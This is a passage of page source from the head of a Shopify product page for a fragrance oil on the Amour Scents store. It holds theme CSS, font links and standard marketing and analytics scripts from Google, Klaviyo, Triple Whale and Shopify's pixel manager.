  --variant-pills-padding-y: 1.0rem;
  --variant-pills-padding-x: 2.0rem;
  --variant-pills-radius: 40px;
  --variant-pills-border-width: 1px;
  --variant-pills-border-opacity: 0.55;
  --variant-pills-shadow-opacity: 0.0;
  --variant-pills-shadow-horizontal-offset: 0px;
  --variant-pills-shadow-vertical-offset: 4px;
  --variant-pills-shadow-blur-radius: 5px;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: calc(var(--font-body-scale) * 62.5%);
  height: 100%;
}

body {
  display: grid;
  grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
  min-height: 100%;
  margin: 0;
  overflow-x: hidden;
  font-size: 1.5rem;
  letter-spacing: 0.0em;
  line-height: calc(1 + 0.8 / var(--font-body-scale));
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
  font-weight: var(--font-body-weight);
  
}


  .animate-section {
    --animation-duration: 650ms;
    --init-delay: 150ms;
    --child-delay: 150ms;
  }
  .animate-section.animate--hidden .animate-item {
    opacity: 0;
    filter: blur(1px);
    transform: translate(0%, 0%) scale(100%);
  }
  .animate-section.animate--shown .animate-item {
    opacity: 1;
    filter: blur(0);
    transform: none;
    transition: opacity var(--animation-duration) var(--init-delay)
    , filter var(--animation-duration) var(--init-delay)
    , transform var(--animation-duration) var(--init-delay);
  }
  .animate-section.animate--shown .animate-item.animate-item--child {
    transition-delay: calc(var(--init-delay) +(var(--child-delay) * var(--index)));
  }


@media screen and (min-width: 750px) {
  body {
    font-size: 1.6rem;
  }
}

/* fallback */
@font-face {
  font-family: 'Material Symbols Outlined';
  src: url('https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2') format('woff2');
  font-style: normal;
  font-weight: 300;
  font-display: block;
}

.material-symbols-outlined {
  font-family: 'Material Symbols Outlined';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1;
  letter-spacing: normal;
  text-transform: none;
  display: inline-block;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  -webkit-font-feature-settings: 'liga';
  -webkit-font-smoothing: antialiased;
  max-width: 1em;
  overflow: hidden;
  flex-shrink: 0;
  font-variation-settings: 'FILL' 0
  , 'wght' 300
  , 'GRAD' 0
  , 'opsz' 48;
  vertical-align: bottom;
}
.material-symbols-outlined.filled {
  font-variation-settings: 'FILL' 1
}

    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//amourscents.com/cdn/shop/t/194/assets/base.css?v=109958250688928675091768233230" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/custom.css?v=75257436334039870261768233240" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/base-tailwind.css?v=157767848193963328381768233228" rel="stylesheet" type="text/css" media="all" />
    <link href="//amourscents.com/cdn/shop/t/194/assets/website.css?v=44092406922412285611768233270" rel="stylesheet" type="text/css" media="all" />
<link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="preload"
        as="font"
        href="//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2"
        type="font/woff2"
        crossorigin><link
        rel="stylesheet"
        href="//amourscents.com/cdn/shop/t/194/assets/component-predictive-search.css?v=76514217051199997821768233238"
        media="print"
        onload="this.media='all'"><!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-785747865"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-785747865');
    </script>
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

 


    <style>
      .g-sections{
          padding: 80px 20px;
      }
      
      .g-wrap{
          width: 100%;
          max-width: 1440px;
          margin: 0 auto;
      }
      
      .g-subtitle p{
          text-align: center;
          font-size: 22px;
          line-height: 120%;
          font-weight: 600;
      }   
      
      
      
      .g-it-ratings{
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 10px;
          margin-top: 10px;
      }
      
      .g-it-ratings span{
          display: flex;
          align-items: center;
          gap: 2px;
      }
      
      .g-it-ratings span svg{
          width: 18px;
          color: #FFC107;
          stroke: #000;
      }
      
      .g-it-ratings p{
          margin: 0;
          font-weight: 700;
          font-size: 16px;
          line-height: 100%;
      }
      
      @media only screen and (max-width: 1440px) {
      
      }
      
      @media only screen and (max-width: 1024px) {
      
      }
      
      @media only screen and (max-width: 768px) {
          .g-it-ratings p{
              font-size: 12px;
          }
      
          .g-it-ratings span svg{
              width: 12px;
          }
      
          .g-it-ratings{
              gap: 2px;
          }
      }
    </style>

    <link
        rel="stylesheet"
        href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" defer="defer"></script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/TPr7EH/klaviyo.js?company_id=TPr7EH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Girl Of Now Oil (Inspired) - Modest Girl",
          ProductID: 8863328502052,
          Categories: ["ALL PRODUCTS","WOMEN'S OIL FRAGRANCE"],
          ImageURL: "https://amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9_grande.jpg?v=1743903029",
          URL: "https://amourscents.com/products/girl-of-now-oil-inspired-modest-girl",
          Brand: "Inspired By",
          Price: "£11.99",
          Value: "11.99",
          CompareAtPrice: "£40.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"al-noor-shopping.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8863328502052",name:`Girl Of Now Oil (Inspired) - Modest Girl`,price:"11.99",variant:"47410317099300"},search:"",collection:"",cart:"page",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019be4dc-f813-7c80-88d5-421021471d3c/advanced-product-options-177/assets/mws_apo_bundle.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1299808330,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1299808330,storefrontBaseUrl: "https://amourscents.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1775960440","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1721467256","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696137592","configuration":"{\"accountID\":\"TPr7EH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1663861112","configuration":"{\"shop\":\"al-noor-shopping.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1488847224","configuration":"{\"shopId\":\"al-noor-shopping.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"888603000","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-1V6WMPLTLY\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/wfs8COWr7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jvbKCOir7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/ZyDvCN-r7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/jPXiCNyr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/8f8SCNmr7MkBEJmf1vYC\\\",\\\"MC-L3GKBRYX3M\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/2GJ9COur7MkBEJmf1vYC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1V6WMPLTLY\\\",\\\"AW-785747865\\\/Rjb3COKr7MkBEJmf1vYC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"669876516","configuration":"{\"pixelCode\":\"CI46RBRC77U40UUH00SG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371917092","configuration":"{\"pixel_id\":\"2394023827554127\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156205432","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM - Customer Events"},{"id":"161350008","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"206635384","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Kameleoon Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Amour Scents","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"al-noor-shopping.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/amourscents.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11.99,"currencyCode":"GBP"},"product":{"title":"Girl Of Now Oil (Inspired) - Modest Girl","vendor":"Inspired By","id":"8863328502052","untranslatedTitle":"Girl Of Now Oil (Inspired) - Modest Girl","url":"\/products\/girl-of-now-oil-inspired-modest-girl","type":""},"id":"47410317099300","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029"},"sku":null,"title":"10ML","untranslatedTitle":"10ML"},{"price":{"amount":17.99,"currencyCode":"GBP"},"product":{"title":"Girl Of Now Oil (Inspired) - Modest Girl","vendor":"Inspired By","id":"8863328502052","untranslatedTitle":"Girl Of Now Oil (Inspired) - Modest Girl","url":"\/products\/girl-of-now-oil-inspired-modest-girl","type":""},"id":"47410317132068","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029"},"sku":null,"title":"20ML","untranslatedTitle":"20ML"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Girl Of Now Oil (Inspired) - Modest Girl","vendor":"Inspired By","id":"8863328502052","untranslatedTitle":"Girl Of Now Oil (Inspired) - Modest Girl","url":"\/products\/girl-of-now-oil-inspired-modest-girl","type":""},"id":"47410317164836","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029"},"sku":null,"title":"30ML","untranslatedTitle":"30ML"},{"price":{"amount":29.99,"currencyCode":"GBP"},"product":{"title":"Girl Of Now Oil (Inspired) - Modest Girl","vendor":"Inspired By","id":"8863328502052","untranslatedTitle":"Girl Of Now Oil (Inspired) - Modest Girl","url":"\/products\/girl-of-now-oil-inspired-modest-girl","type":""},"id":"47410317197604","image":{"src":"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029"},"sku":null,"title":"50ML","untranslatedTitle":"50ML"}],"purchasingCompany":null},},"https://amourscents.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1299808330","storefrontBaseUrl":"https:\/\/amourscents.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Girl Of Now Oil (Inspired) - Modest Girl\",\"vendor\":\"Inspired By\",\"id\":\"8863328502052\",\"untranslatedTitle\":\"Girl Of Now Oil (Inspired) - Modest Girl\",\"url\":\"\/products\/girl-of-now-oil-inspired-modest-girl\",\"type\":\"\"},\"id\":\"47410317099300\",\"image\":{\"src\":\"\/\/amourscents.com\/cdn\/shop\/files\/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029\"},\"sku\":null,\"title\":\"10ML\",\"untranslatedTitle\":\"10ML\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8863328502052,"gid":"gid:\/\/shopify\/Product\/8863328502052","vendor":"Inspired By","type":"","handle":"girl-of-now-oil-inspired-modest-girl","variants":[{"id":47410317099300,"price":1199,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 10ML","public_title":"10ML","sku":null},{"id":47410317132068,"price":1799,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 20ML","public_title":"20ML","sku":null},{"id":47410317164836,"price":2499,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 30ML","public_title":"30ML","sku":null},{"id":47410317197604,"price":2999,"name":"Girl Of Now Oil (Inspired) - Modest Girl - 50ML","public_title":"50ML","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8863328502052,"requestId":"e669fa44-6997-4b37-89a1-efe3ffc521bb-1769080075"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

